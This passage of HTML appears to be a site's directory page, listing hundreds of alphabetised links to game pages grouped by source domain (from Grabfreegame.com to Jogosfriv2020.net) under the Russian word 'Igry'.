                       <li><a href="/grabfreegame-com-igry">Grabfreegame.com Igry</a></li>
                       <li><a href="/grajteraz-pl-igry">Grajteraz.pl Igry</a></li>
                       <li><a href="/gralon-net-igry">Gralon.net Igry</a></li>
                       <li><a href="/grande-punto-de-igry">Grande-punto.de Igry</a></li>
                       <li><a href="/grandecran-fr-igry">Grandecran.fr Igry</a></li>
                       <li><a href="/gratisspelletjes-com-igry">Gratisspelletjes.com Igry</a></li>
                       <li><a href="/gratisspil-dk-igry">Gratisspil.dk Igry</a></li>
                       <li><a href="/gratisspill-no-igry">Gratisspill.no Igry</a></li>
                       <li><a href="/grenoblefoot-info-igry">Grenoblefoot.info Igry</a></li>
                       <li><a href="/grooteindhoven-nl-igry">Grooteindhoven.nl Igry</a></li>
                       <li><a href="/grootrijswijk-nl-igry">Grootrijswijk.nl Igry</a></li>
                       <li><a href="/grootvlaardingen-nl-igry">Grootvlaardingen.nl Igry</a></li>
                       <li><a href="/grozgames-com-igry">Grozgames.com Igry</a></li>
                       <li><a href="/grupozeta-es-igry">Grupozeta.es Igry</a></li>
                       <li><a href="/gruss-ms-igry">Gruss.ms Igry</a></li>
                       <li><a href="/gry-pl-igry">Gry.pl Igry</a></li>
                       <li><a href="/grydladzieci-pl-igry">Grydladzieci.pl Igry</a></li>
                       <li><a href="/grydladziewczyn-pl-igry">Grydladziewczyn.pl Igry</a></li>
                       <li><a href="/gryfriv-info-igry">Gryfriv.info Igry</a></li>
                       <li><a href="/gryfriv10-com-igry">Gryfriv10.com Igry</a></li>
                       <li><a href="/gryfriv2-net-igry">Gryfriv2.net Igry</a></li>
                       <li><a href="/gryfriv3-com-igry">Gryfriv3.com Igry</a></li>
                       <li><a href="/gryfriv4-com-igry">Gryfriv4.com Igry</a></li>
                       <li><a href="/gryfriv5-com-igry">Gryfriv5.com Igry</a></li>
                       <li><a href="/gryfriv5-net-igry">Gryfriv5.net Igry</a></li>
                       <li><a href="/grygry2-com-igry">Grygry2.com Igry</a></li>
                       <li><a href="/gryyoob-com-igry">Gryyoob.com Igry</a></li>
                       <li><a href="/gryzgotowaniem-pl-igry">Gryzgotowaniem.pl Igry</a></li>
                       <li><a href="/gsdeveloper-com-igry">Gsdeveloper.com Igry</a></li>
                       <li><a href="/gsflash-ru-igry">Gsflash.ru Igry</a></li>
                       <li><a href="/guardian-ng-igry">Guardian.ng Igry</a></li>
                       <li><a href="/guiadelocio-com-igry">Guiadelocio.com Igry</a></li>
                       <li><a href="/guidejeux-fr-igry">Guidejeux.fr Igry</a></li>
                       <li><a href="/gutfuerdich-net-igry">Gutfuerdich.net Igry</a></li>
                       <li><a href="/ha365-com-igry">Ha365.com Igry</a></li>
                       <li><a href="/haberturk-com-igry">Haberturk.com Igry</a></li>
                       <li><a href="/hackedgames-com-igry">Hackedgames.com Igry</a></li>
                       <li><a href="/haemorriden-net-igry">Haemorriden.net Igry</a></li>
                       <li><a href="/hailarl-club-igry">Hailarl.club Igry</a></li>
                       <li><a href="/hallo-eichsfeld-de-igry">Hallo-eichsfeld.de Igry</a></li>
                       <li><a href="/hallo-koeln-igry">Hallo.koeln Igry</a></li>
                       <li><a href="/hallowochenende-de-igry">Hallowochenende.de Igry</a></li>
                       <li><a href="/hallpass-com-igry">Hallpass.com Igry</a></li>
                       <li><a href="/hamburg-spion-de-igry">Hamburg-spion.de Igry</a></li>
                       <li><a href="/hamburg-zwei-de-igry">Hamburg-zwei.de Igry</a></li>
                       <li><a href="/hamburg-de-igry">Hamburg.de Igry</a></li>
                       <li><a href="/handball-nordhessen-de-igry">Handball-nordhessen.de Igry</a></li>
                       <li><a href="/handball-world-news-igry">Handball-world.news Igry</a></li>
                       <li><a href="/hangmangameonline-com-igry">Hangmangameonline.com Igry</a></li>
                       <li><a href="/happybubbleshooter-com-igry">Happybubbleshooter.com Igry</a></li>
                       <li><a href="/harderwijkercourant-nl-igry">Harderwijkercourant.nl Igry</a></li>
                       <li><a href="/hardwareluxx-de-igry">Hardwareluxx.de Igry</a></li>
                       <li><a href="/harmonyfm-de-igry">Harmonyfm.de Igry</a></li>
                       <li><a href="/harzfreude-de-igry">Harzfreude.de Igry</a></li>
                       <li><a href="/harzkurier-de-igry">Harzkurier.de Igry</a></li>
                       <li><a href="/harztrauer-de-igry">Harztrauer.de Igry</a></li>
                       <li><a href="/hassfurter-tagblatt-de-igry">Hassfurter-tagblatt.de Igry</a></li>
                       <li><a href="/hatsuratsu-me-igry">Hatsuratsu.me Igry</a></li>
                       <li><a href="/hauptstadt-spion-de-igry">Hauptstadt-spion.de Igry</a></li>
                       <li><a href="/haus-garten-test-de-igry">Haus-garten-test.de Igry</a></li>
                       <li><a href="/haustier-anzeiger-de-igry">Haustier-anzeiger.de Igry</a></li>
                       <li><a href="/haz-de-igry">Haz.de Igry</a></li>
                       <li><a href="/hdgames-net-igry">Hdgames.net Igry</a></li>
                       <li><a href="/hdn-com-tr-igry">Hdn.com.tr Igry</a></li>
                       <li><a href="/hdsports-at-igry">Hdsports.at Igry</a></li>
                       <li><a href="/hdsports-de-igry">Hdsports.de Igry</a></li>
                       <li><a href="/hdsports-org-igry">Hdsports.org Igry</a></li>
                       <li><a href="/headlinealley-com-igry">Headlinealley.com Igry</a></li>
                       <li><a href="/healthyme-me-igry">Healthyme.me Igry</a></li>
                       <li><a href="/heerlijkerwijs-nl-igry">Heerlijkerwijs.nl Igry</a></li>
                       <li><a href="/heftig-club-igry">Heftig.club Igry</a></li>
                       <li><a href="/heftig-de-igry">Heftig.de Igry</a></li>
                       <li><a href="/heftig-la-igry">Heftig.la Igry</a></li>
                       <li><a href="/heftig-tv-igry">Heftig.tv Igry</a></li>
                       <li><a href="/hefty-co-igry">Hefty.co Igry</a></li>
                       <li><a href="/hefty-kr-igry">Hefty.kr Igry</a></li>
                       <li><a href="/heftykr-com-igry">Heftykr.com Igry</a></li>
                       <li><a href="/heimatsport-de-igry">Heimatsport.de Igry</a></li>
                       <li><a href="/heimatzeitung-de-igry">Heimatzeitung.de Igry</a></li>
                       <li><a href="/hellokids-com-igry">Hellokids.com Igry</a></li>
                       <li><a href="/hellwegeranzeiger-de-igry">Hellwegeranzeiger.de Igry</a></li>
                       <li><a href="/helmstedter-nachrichten-de-igry">Helmstedter-nachrichten.de Igry</a></li>
                       <li><a href="/helpster-de-igry">Helpster.de Igry</a></li>
                       <li><a href="/hengelosweekblad-nl-igry">Hengelosweekblad.nl Igry</a></li>
                       <li><a href="/hepoyna-com-igry">Hepoyna.com Igry</a></li>
                       <li><a href="/hepy-at-igry">Hepy.at Igry</a></li>
                       <li><a href="/hepy-be-igry">Hepy.be Igry</a></li>
                       <li><a href="/hepy-de-igry">Hepy.de Igry</a></li>
                       <li><a href="/hepy-dk-igry">Hepy.dk Igry</a></li>
                       <li><a href="/hepy-es-igry">Hepy.es Igry</a></li>
                       <li><a href="/hepy-fr-igry">Hepy.fr Igry</a></li>
                       <li><a href="/hepy-games-igry">Hepy.games Igry</a></li>
                       <li><a href="/hepy-it-igry">Hepy.it Igry</a></li>
                       <li><a href="/hepy-nl-igry">Hepy.nl Igry</a></li>
                       <li><a href="/hepy-pl-igry">Hepy.pl Igry</a></li>
                       <li><a href="/hepy-ro-igry">Hepy.ro Igry</a></li>
                       <li><a href="/heraldodiariodesoria-com-igry">Heraldodiariodesoria.com Igry</a></li>
                       <li><a href="/heraldodiariodesoria-es-igry">Heraldodiariodesoria.es Igry</a></li>
                       <li><a href="/herforder-kreisblatt-de-igry">Herforder-kreisblatt.de Igry</a></li>
                       <li><a href="/herogames-net-igry">Herogames.net Igry</a></li>
                       <li><a href="/herzberatung-de-igry">Herzberatung.de Igry</a></li>
                       <li><a href="/hessen-spion-de-igry">Hessen-spion.de Igry</a></li>
                       <li><a href="/hetkanton-nl-igry">Hetkanton.nl Igry</a></li>
                       <li><a href="/hetkompasonline-nl-igry">Hetkompasonline.nl Igry</a></li>
                       <li><a href="/heures-douverture-com-igry">Heures-douverture.com Igry</a></li>
                       <li><a href="/heusdensecourant-nl-igry">Heusdensecourant.nl Igry</a></li>
                       <li><a href="/hffg-de-igry">Hffg.de Igry</a></li>
                       <li><a href="/hftg-be-igry">Hftg.be Igry</a></li>
                       <li><a href="/hftg-co-igry">Hftg.co Igry</a></li>
                       <li><a href="/hftg-la-igry">Hftg.la Igry</a></li>
                       <li><a href="/hftg-me-igry">Hftg.me Igry</a></li>
                       <li><a href="/hfv-de-igry">Hfv.de Igry</a></li>
                       <li><a href="/hhcourier-com-igry">Hhcourier.com Igry</a></li>
                       <li><a href="/hidden-objects-net-igry">Hidden-objects.net Igry</a></li>
                       <li><a href="/hidden4fun-net-igry">Hidden4fun.net Igry</a></li>
                       <li><a href="/hiddenobjectgames-co-uk-igry">Hiddenobjectgames.co.uk Igry</a></li>
                       <li><a href="/hiddenobjectgames-com-igry">Hiddenobjectgames.com Igry</a></li>
                       <li><a href="/hiddenobjectsaga-com-igry">Hiddenobjectsaga.com Igry</a></li>
                       <li><a href="/hiddenobjectspellen-nl-igry">Hiddenobjectspellen.nl Igry</a></li>
                       <li><a href="/hierspielen-com-igry">Hierspielen.com Igry</a></li>
                       <li><a href="/hihoy-com-igry">Hihoy.com Igry</a></li>
                       <li><a href="/hildesheimer-allgemeine-de-igry">Hildesheimer-allgemeine.de Igry</a></li>
                       <li><a href="/hipek-pl-igry">Hipek.pl Igry</a></li>
                       <li><a href="/hittaettnamn-eu-igry">Hittaettnamn.eu Igry</a></li>
                       <li><a href="/hlsports-de-igry">Hlsports.de Igry</a></li>
                       <li><a href="/hobbyslaves-com-igry">Hobbyslaves.com Igry</a></li>
                       <li><a href="/hochheimer-zeitung-de-igry">Hochheimer-zeitung.de Igry</a></li>
                       <li><a href="/hoerzu-de-igry">Hoerzu.de Igry</a></li>
                       <li><a href="/hofheimer-zeitung-de-igry">Hofheimer-zeitung.de Igry</a></li>
                       <li><a href="/hole-io-com-igry">Hole-io.com Igry</a></li>
                       <li><a href="/holidayphotoedit-com-igry">Holidayphotoedit.com Igry</a></li>
                       <li><a href="/homenewtab-com-igry">Homenewtab.com Igry</a></li>
                       <li><a href="/homepal-it-igry">Homepal.it Igry</a></li>
                       <li><a href="/homeworksimplified-com-igry">Homeworksimplified.com Igry</a></li>
                       <li><a href="/hoofa-net-igry">Hoofa.net Igry</a></li>
                       <li><a href="/hopy-com-igry">Hopy.com Igry</a></li>
                       <li><a href="/hopye-com-igry">Hopye.com Igry</a></li>
                       <li><a href="/hormontherapie-wechseljahre-de-igry">Hormontherapie-wechseljahre.de Igry</a></li>
                       <li><a href="/horoscopebuddy-com-igry">Horoscopebuddy.com Igry</a></li>
                       <li><a href="/horse-games-org-igry">Horse-games.org Igry</a></li>
                       <li><a href="/horseplains-com-igry">Horseplains.com Igry</a></li>
                       <li><a href="/hot-games-net-igry">Hot-games.net Igry</a></li>
                       <li><a href="/hotdog-net-igry">Hotdog.net Igry</a></li>
                       <li><a href="/hotgirlsgames-net-igry">Hotgirlsgames.net Igry</a></li>
                       <li><a href="/hotpinkgames-com-igry">Hotpinkgames.com Igry</a></li>
                       <li><a href="/howevel-club-igry">Howevel.club Igry</a></li>
                       <li><a href="/howtosimplified-com-igry">Howtosimplified.com Igry</a></li>
                       <li><a href="/howtosuite-com-igry">Howtosuite.com Igry</a></li>
                       <li><a href="/hoyatag-com-igry">Hoyatag.com Igry</a></li>
                       <li><a href="/hrajhry-sk-igry">Hrajhry.sk Igry</a></li>
                       <li><a href="/hrajted-cz-igry">Hrajted.cz Igry</a></li>
                       <li><a href="/hrajzdarma-cz-igry">Hrajzdarma.cz Igry</a></li>
                       <li><a href="/hrydnes-cz-igry">Hrydnes.cz Igry</a></li>
                       <li><a href="/hryhry-net-igry">Hryhry.net Igry</a></li>
                       <li><a href="/hryprebaby-sk-igry">Hryprebaby.sk Igry</a></li>
                       <li><a href="/hrypredeti-sk-igry">Hrypredeti.sk Igry</a></li>
                       <li><a href="/hrypredivky-sk-igry">Hrypredivky.sk Igry</a></li>
                       <li><a href="/hryprodivky-cz-igry">Hryprodivky.cz Igry</a></li>
                       <li><a href="/hryzadarmo-sk-igry">Hryzadarmo.sk Igry</a></li>
                       <li><a href="/htmlgames-com-igry">Htmlgames.com Igry</a></li>
                       <li><a href="/hugolescargot-com-igry">Hugolescargot.com Igry</a></li>
                       <li><a href="/huisaanhuiselburg-nl-igry">Huisaanhuiselburg.nl Igry</a></li>
                       <li><a href="/huisaanhuisenschede-nl-igry">Huisaanhuisenschede.nl Igry</a></li>
                       <li><a href="/hukuki-net-igry">Hukuki.net Igry</a></li>
                       <li><a href="/hurriyet-com-tr-igry">Hurriyet.com.tr Igry</a></li>
                       <li><a href="/hurriyet-de-igry">Hurriyet.de Igry</a></li>
                       <li><a href="/hurriyetaile-com-igry">Hurriyetaile.com Igry</a></li>
                       <li><a href="/hurriyetdailynews-com-igry">Hurriyetdailynews.com Igry</a></li>
                       <li><a href="/huz-com-igry">Huz.com Igry</a></li>
                       <li><a href="/hydrough-club-igry">Hydrough.club Igry</a></li>
                       <li><a href="/hyvesgames-nl-igry">Hyvesgames.nl Igry</a></li>
                       <li><a href="/hz-de-igry">Hz.de Igry</a></li>
                       <li><a href="/i-gamer-net-igry">I-gamer.net Igry</a></li>
                       <li><a href="/ibluemovil-com-igry">Ibluemovil.com Igry</a></li>
                       <li><a href="/icanplay-ru-igry">Icanplay.ru Igry</a></li>
                       <li><a href="/icehockeynews-de-igry">Icehockeynews.de Igry</a></li>
                       <li><a href="/ichannel-mobi-igry">Ichannel.mobi Igry</a></li>
                       <li><a href="/id-net-igry">Id.net Igry</a></li>
                       <li><a href="/idowa-de-igry">Idowa.de Igry</a></li>
                       <li><a href="/idprenom-fr-igry">Idprenom.fr Igry</a></li>
                       <li><a href="/ifungames-com-igry">Ifungames.com Igry</a></li>
                       <li><a href="/igames-com-ua-igry">Igames.com.ua Igry</a></li>
                       <li><a href="/igames66-com-igry">Igames66.com Igry</a></li>
                       <li><a href="/igames7-com-igry">Igames7.com Igry</a></li>
                       <li><a href="/igames8-com-igry">Igames8.com Igry</a></li>
                       <li><a href="/igames9-com-igry">Igames9.com Igry</a></li>
                       <li><a href="/igameslab-com-igry">Igameslab.com Igry</a></li>
                       <li><a href="/ightn-com-igry">Ightn.com Igry</a></li>
                       <li><a href="/igirlgames-com-igry">Igirlgames.com Igry</a></li>
                       <li><a href="/igrabum-com-igry">Igrabum.com Igry</a></li>
                       <li><a href="/igraonika-com-igry">Igraonika.com Igry</a></li>
                       <li><a href="/igre123-com-igry">Igre123.com Igry</a></li>
                       <li><a href="/igre123-net-igry">Igre123.net Igry</a></li>
                       <li><a href="/igrezadecu-com-igry">Igrezadecu.com Igry</a></li>
                       <li><a href="/igri-by-igry">Igri.by Igry</a></li>
                       <li><a href="/igri-top-igry">Igri.top Igry</a></li>
                       <li><a href="/igrice-igrice-net-igry">Igrice-igrice.net Igry</a></li>
                       <li><a href="/igrice123-rs-igry">Igrice123.rs Igry</a></li>
                       <li><a href="/igrigo-ru-igry">Igrigo.ru Igry</a></li>
                       <li><a href="/igrixl-ru-igry">Igrixl.ru Igry</a></li>
                       <li><a href="/igroblox-ru-igry">Igroblox.ru Igry</a></li>
                       <li><a href="/igroutka-net-igry">Igroutka.net Igry</a></li>
                       <li><a href="/igrulez-net-igry">Igrulez.net Igry</a></li>
                       <li><a href="/igry-multiki-ru-igry">Igry-multiki.ru Igry</a></li>
                       <li><a href="/igry-zlo-ru-igry">Igry-zlo.ru Igry</a></li>
                       <li><a href="/igrydljadevochek2-ru-igry">Igrydljadevochek2.ru Igry</a></li>
                       <li><a href="/igrydlyadevochki-ru-igry">Igrydlyadevochki.ru Igry</a></li>
                       <li><a href="/iherogames-com-igry">Iherogames.com Igry</a></li>
                       <li><a href="/ijocurifete-com-igry">Ijocurifete.com Igry</a></li>
                       <li><a href="/ijocurigratis-com-igry">Ijocurigratis.com Igry</a></li>
                       <li><a href="/ijsselenlekstreek-nl-igry">Ijsselenlekstreek.nl Igry</a></li>
                       <li><a href="/ikikisilikoyunlar-net-igry">Ikikisilikoyunlar.net Igry</a></li>
                       <li><a href="/ikz-online-de-igry">Ikz-online.de Igry</a></li>
                       <li><a href="/ilgiocone-com-igry">Ilgiocone.com Igry</a></li>
                       <li><a href="/ilgiornaledivicenza-it-igry">Ilgiornaledivicenza.it Igry</a></li>
                       <li><a href="/ilovearcade-com-igry">Ilovearcade.com Igry</a></li>
                       <li><a href="/ilovemusic-de-igry">Ilovemusic.de Igry</a></li>
                       <li><a href="/iloveradio-de-igry">Iloveradio.de Igry</a></li>
                       <li><a href="/iltempo-it-igry">Iltempo.it Igry</a></li>
                       <li><a href="/imishin-jp-igry">Imishin.jp Igry</a></li>
                       <li><a href="/imishin-me-igry">Imishin.me Igry</a></li>
                       <li><a href="/immo38-de-igry">Immo38.de Igry</a></li>
                       <li><a href="/impressivenature-com-igry">Impressivenature.com Igry</a></li>
                       <li><a href="/in-game-mobi-igry">In-game.mobi Igry</a></li>
                       <li><a href="/inboxace-com-igry">Inboxace.com Igry</a></li>
                       <li><a href="/indebuurt-nl-igry">Indebuurt.nl Igry</a></li>
                       <li><a href="/indija-rs-igry">Indija.rs Igry</a></li>
                       <li><a href="/indirveoyna-com-igry">Indirveoyna.com Igry</a></li>
                       <li><a href="/indirware-com-igry">Indirware.com Igry</a></li>
                       <li><a href="/infinitynewtab-com-igry">Infinitynewtab.com Igry</a></li>
                       <li><a href="/info4kid-ru-igry">Info4kid.ru Igry</a></li>
                       <li><a href="/infrieden-de-igry">Infrieden.de Igry</a></li>
                       <li><a href="/ingsuicidio-it-igry">Ingsuicidio.it Igry</a></li>
                       <li><a href="/insalute-me-igry">Insalute.me Igry</a></li>
                       <li><a href="/instantradioplay-com-igry">Instantradioplay.com Igry</a></li>
                       <li><a href="/interdidactica-biz-igry">Interdidactica.biz Igry</a></li>
                       <li><a href="/interdidactica-com-igry">Interdidactica.com Igry</a></li>
                       <li><a href="/interdidactica-es-igry">Interdidactica.es Igry</a></li>
                       <li><a href="/interdidactica-eu-igry">Interdidactica.eu Igry</a></li>
                       <li><a href="/interdidactica-info-igry">Interdidactica.info Igry</a></li>
                       <li><a href="/interdidactica-net-igry">Interdidactica.net Igry</a></li>
                       <li><a href="/interdidactica-org-igry">Interdidactica.org Igry</a></li>
                       <li><a href="/internetspeedutility-net-igry">Internetspeedutility.net Igry</a></li>
                       <li><a href="/inuyasha-de-igry">Inuyasha.de Igry</a></li>
                       <li><a href="/invertia-com-igry">Invertia.com Igry</a></li>
                       <li><a href="/inviaggio-club-igry">Inviaggio.club Igry</a></li>
                       <li><a href="/io-games-io-igry">Io-games.io Igry</a></li>
                       <li><a href="/iogame-zone-igry">Iogame.zone Igry</a></li>
                       <li><a href="/iogames-fun-igry">Iogames.fun Igry</a></li>
                       <li><a href="/ioxgames-com-igry">Ioxgames.com Igry</a></li>
                       <li><a href="/ipermainan-com-igry">Ipermainan.com Igry</a></li>
                       <li><a href="/iplayer-com-ua-igry">Iplayer.com.ua Igry</a></li>
                       <li><a href="/iplayer-org-igry">Iplayer.org Igry</a></li>
                       <li><a href="/ipnedir-com-igry">Ipnedir.com Igry</a></li>
                       <li><a href="/iqasine-club-igry">Iqasine.club Igry</a></li>
                       <li><a href="/iriysoft-com-igry">Iriysoft.com Igry</a></li>
                       <li><a href="/isarkick-tv-igry">Isarkick.tv Igry</a></li>
                       <li><a href="/iserlohner-nachrichten-de-igry">Iserlohner-nachrichten.de Igry</a></li>
                       <li><a href="/iskambilfali-org-igry">Iskambilfali.org Igry</a></li>
                       <li><a href="/isladejuegos-es-igry">Isladejuegos.es Igry</a></li>
                       <li><a href="/isoladeigiochi-it-igry">Isoladeigiochi.it Igry</a></li>
                       <li><a href="/italiagol-it-igry">Italiagol.it Igry</a></li>
                       <li><a href="/italianfoodtoday-it-igry">Italianfoodtoday.it Igry</a></li>
                       <li><a href="/itsmygame-com-ua-igry">Itsmygame.com.ua Igry</a></li>
                       <li><a href="/itsmygame-org-igry">Itsmygame.org Igry</a></li>
                       <li><a href="/itsmygame-ru-igry">Itsmygame.ru Igry</a></li>
                       <li><a href="/ivz-aktuell-de-igry">Ivz-aktuell.de Igry</a></li>
                       <li><a href="/ivz-themenwelten-de-igry">Ivz-themenwelten.de Igry</a></li>
                       <li><a href="/izazov-com-igry">Izazov.com Igry</a></li>
                       <li><a href="/izzygames-com-igry">Izzygames.com Igry</a></li>
                       <li><a href="/jaenmotor-com-igry">Jaenmotor.com Igry</a></li>
                       <li><a href="/jaenmotor-es-igry">Jaenmotor.es Igry</a></li>
                       <li><a href="/jam-fm-igry">Jam.fm Igry</a></li>
                       <li><a href="/jam-games-igry">Jam.games Igry</a></li>
                       <li><a href="/jankanban-com-igry">Jankanban.com Igry</a></li>
                       <li><a href="/janschrauwen-nl-igry">Janschrauwen.nl Igry</a></li>
                       <li><a href="/jasswing-de-igry">Jasswing.de Igry</a></li>
                       <li><a href="/jatek-online-hu-igry">Jatek-online.hu Igry</a></li>
                       <li><a href="/jatekod-hu-igry">Jatekod.hu Igry</a></li>
                       <li><a href="/jatekokxl-hu-igry">Jatekokxl.hu Igry</a></li>
                       <li><a href="/jatekzona-hu-igry">Jatekzona.hu Igry</a></li>
                       <li><a href="/javapeli-org-igry">Javapeli.org Igry</a></li>
                       <li><a href="/jeddahbikers-com-igry">Jeddahbikers.com Igry</a></li>
                       <li><a href="/jedessine-com-igry">Jedessine.com Igry</a></li>
                       <li><a href="/jeja-pl-igry">Jeja.pl Igry</a></li>
                       <li><a href="/jesper-nu-igry">Jesper.nu Igry</a></li>
                       <li><a href="/jetzt-teste-ich-de-igry">Jetzt-teste-ich.de Igry</a></li>
                       <li><a href="/jetztplay-de-igry">Jetztplay.de Igry</a></li>
                       <li><a href="/jetztspielen-de-igry">Jetztspielen.de Igry</a></li>
                       <li><a href="/jetztspielen-ws-igry">Jetztspielen.ws Igry</a></li>
                       <li><a href="/jeu-fille-net-igry">Jeu-fille.net Igry</a></li>
                       <li><a href="/jeu-fr-igry">Jeu.fr Igry</a></li>
                       <li><a href="/jeu-im-igry">Jeu.im Igry</a></li>
                       <li><a href="/jeux-gratuit-jeux-com-igry">Jeux-gratuit-jeux.com Igry</a></li>
                       <li><a href="/jeux-gratuits-com-igry">Jeux-gratuits.com Igry</a></li>
                       <li><a href="/jeux-html5-net-igry">Jeux-html5.net Igry</a></li>
                       <li><a href="/jeux-http-logicieleducatif-fr-igry">Jeux-http-logicieleducatif.fr Igry</a></li>
                       <li><a href="/jeux-jeu-fr-igry">Jeux-jeu.fr Igry</a></li>
                       <li><a href="/jeux-pour-tablette-fr-igry">Jeux-pour-tablette.fr Igry</a></li>
                       <li><a href="/jeux-com-igry">Jeux.com Igry</a></li>
                       <li><a href="/jeux-fr-igry">Jeux.fr Igry</a></li>
                       <li><a href="/jeux-org-igry">Jeux.org Igry</a></li>
                       <li><a href="/jeux123-fr-igry">Jeux123.fr Igry</a></li>
                       <li><a href="/jeux2cuisine-fr-igry">Jeux2cuisine.fr Igry</a></li>
                       <li><a href="/jeux2filles-com-igry">Jeux2filles.com Igry</a></li>
                       <li><a href="/jeux2filles-fr-igry">Jeux2filles.fr Igry</a></li>
                       <li><a href="/jeuxandroid-net-igry">Jeuxandroid.net Igry</a></li>
                       <li><a href="/jeuxclic-com-igry">Jeuxclic.com Igry</a></li>
                       <li><a href="/jeuxd-fr-igry">Jeuxd.fr Igry</a></li>
                       <li><a href="/jeuxdefille-com-igry">Jeuxdefille.com Igry</a></li>
                       <li><a href="/jeuxdefille2019-com-igry">Jeuxdefille2019.com Igry</a></li>
                       <li><a href="/jeuxdefriv2018-net-igry">Jeuxdefriv2018.net Igry</a></li>
                       <li><a href="/jeuxdefriv2019-net-igry">Jeuxdefriv2019.net Igry</a></li>
                       <li><a href="/jeuxdefriv2022-com-igry">Jeuxdefriv2022.com Igry</a></li>
                       <li><a href="/jeuxdefriv250-net-igry">Jeuxdefriv250.net Igry</a></li>
                       <li><a href="/jeuxdelajungle-fr-igry">Jeuxdelajungle.fr Igry</a></li>
                       <li><a href="/jeuxdeyoob-com-igry">Jeuxdeyoob.com Igry</a></li>
                       <li><a href="/jeuxdroles-fr-igry">Jeuxdroles.fr Igry</a></li>
                       <li><a href="/jeuxenfants-fr-igry">Jeuxenfants.fr Igry</a></li>
                       <li><a href="/jeuxfriv2018-com-igry">Jeuxfriv2018.com Igry</a></li>
                       <li><a href="/jeuxfriv2019-com-igry">Jeuxfriv2019.com Igry</a></li>
                       <li><a href="/jeuxgratuits-org-igry">Jeuxgratuits.org Igry</a></li>
                       <li><a href="/jeuxje-fr-igry">Jeuxje.fr Igry</a></li>
                       <li><a href="/jeuxjeux2-com-igry">Jeuxjeux2.com Igry</a></li>
                       <li><a href="/jeuxjeuxjeux-ch-igry">Jeuxjeuxjeux.ch Igry</a></li>
                       <li><a href="/jeuxjeuxjeux-fr-igry">Jeuxjeuxjeux.fr Igry</a></li>
                       <li><a href="/jeuxkiffe-com-igry">Jeuxkiffe.com Igry</a></li>
                       <li><a href="/jeuxonline-info-igry">Jeuxonline.info Igry</a></li>
                       <li><a href="/jeuxpourjouer-fr-igry">Jeuxpourjouer.fr Igry</a></li>
                       <li><a href="/jeuxzoo-com-igry">Jeuxzoo.com Igry</a></li>
                       <li><a href="/joacajocuri-ro-igry">Joacajocuri.ro Igry</a></li>
                       <li><a href="/jobscareer-pk-igry">Jobscareer.pk Igry</a></li>
                       <li><a href="/jobsmonster-in-igry">Jobsmonster.in Igry</a></li>
                       <li><a href="/joculete-com-igry">Joculete.com Igry</a></li>
                       <li><a href="/jocuri-barbie-org-igry">Jocuri-barbie.org Igry</a></li>
                       <li><a href="/jocuri-friv-ro-igry">Jocuri-friv.ro Igry</a></li>
                       <li><a href="/jocuri-izi-ro-igry">Jocuri-izi.ro Igry</a></li>
                       <li><a href="/jocuri-kizi-ro-igry">Jocuri-kizi.ro Igry</a></li>
                       <li><a href="/jocuri-y8-ro-igry">Jocuri-y8.ro Igry</a></li>
                       <li><a href="/jocuri-yepi-ro-igry">Jocuri-yepi.ro Igry</a></li>
                       <li><a href="/jocuri-today-igry">Jocuri.today Igry</a></li>
                       <li><a href="/jocuri10-ro-igry">Jocuri10.ro Igry</a></li>
                       <li><a href="/jocuriaparate-com-igry">Jocuriaparate.com Igry</a></li>
                       <li><a href="/jocuricutractoare-com-igry">Jocuricutractoare.com Igry</a></li>
                       <li><a href="/jocuridefotbal-com-igry">Jocuridefotbal.com Igry</a></li>
                       <li><a href="/jocurifriv2018-com-igry">Jocurifriv2018.com Igry</a></li>
                       <li><a href="/jocuriin2-ro-igry">Jocuriin2.ro Igry</a></li>
                       <li><a href="/jocurijocuri2-com-igry">Jocurijocuri2.com Igry</a></li>
                       <li><a href="/jocurile-friv-ro-igry">Jocurile-friv.ro Igry</a></li>
                       <li><a href="/jocurimasini-ro-igry">Jocurimasini.ro Igry</a></li>
                       <li><a href="/joemonster-org-igry">Joemonster.org Igry</a></li>
                       <li><a href="/jogalo-com-igry">Jogalo.com Igry</a></li>
                       <li><a href="/jogarjogogratis-com-br-igry">Jogarjogogratis.com.br Igry</a></li>
                       <li><a href="/jogo-cz-igry">Jogo.cz Igry</a></li>
                       <li><a href="/jogofrivonline-com-igry">Jogofrivonline.com Igry</a></li>
                       <li><a href="/jogojogar-com-igry">Jogojogar.com Igry</a></li>
                       <li><a href="/jogomaisdificil-com-br-igry">Jogomaisdificil.com.br Igry</a></li>
                       <li><a href="/jogos123-net-igry">Jogos123.net Igry</a></li>
                       <li><a href="/jogos360-com-br-igry">Jogos360.com.br Igry</a></li>
                       <li><a href="/jogosbr-com-br-igry">Jogosbr.com.br Igry</a></li>
                       <li><a href="/jogosbr-net-igry">Jogosbr.net Igry</a></li>
                       <li><a href="/jogosdaescola-com-br-igry">Jogosdaescola.com.br Igry</a></li>
                       <li><a href="/jogosde2-com-br-igry">Jogosde2.com.br Igry</a></li>
                       <li><a href="/jogosde3d-com-br-igry">Jogosde3d.com.br Igry</a></li>
                       <li><a href="/jogosdefazerbolo-com-br-igry">Jogosdefazerbolo.com.br Igry</a></li>
                       <li><a href="/jogosdefutebol10-com-igry">Jogosdefutebol10.com Igry</a></li>
                       <li><a href="/jogosdemeninas-com-br-igry">Jogosdemeninas.com.br Igry</a></li>
                       <li><a href="/jogosdemeninas-net-igry">Jogosdemeninas.net Igry</a></li>
                       <li><a href="/jogosdeminecraft-com-br-igry">Jogosdeminecraft.com.br Igry</a></li>
                       <li><a href="/jogosdeplantasvszumbis-co-igry">Jogosdeplantasvszumbis.co Igry</a></li>
                       <li><a href="/jogosdezumbi-com-igry">Jogosdezumbi.com Igry</a></li>
                       <li><a href="/jogosdodia-com-igry">Jogosdodia.com Igry</a></li>
                       <li><a href="/jogosecarros-com-br-igry">Jogosecarros.com.br Igry</a></li>
                       <li><a href="/jogosfas-com-igry">Jogosfas.com Igry</a></li>
                       <li><a href="/jogosfemininos-net-igry">Jogosfemininos.net Igry</a></li>
                       <li><a href="/jogosfofos-com-br-igry">Jogosfofos.com.br Igry</a></li>
                       <li><a href="/jogosfriv1000com-com-igry">Jogosfriv1000com.com Igry</a></li>
                       <li><a href="/jogosfriv2-com-br-igry">Jogosfriv2.com.br Igry</a></li>
                       <li><a href="/jogosfriv2018-com-br-igry">Jogosfriv2018.com.br Igry</a></li>
                       <li><a href="/jogosfriv2018-net-igry">Jogosfriv2018.net Igry</a></li>
                       <li><a href="/jogosfriv2019-com-igry">Jogosfriv2019.com Igry</a></li>
                       <li><a href="/jogosfriv2020-net-igry">Jogosfriv2020.net Igry</a></li>
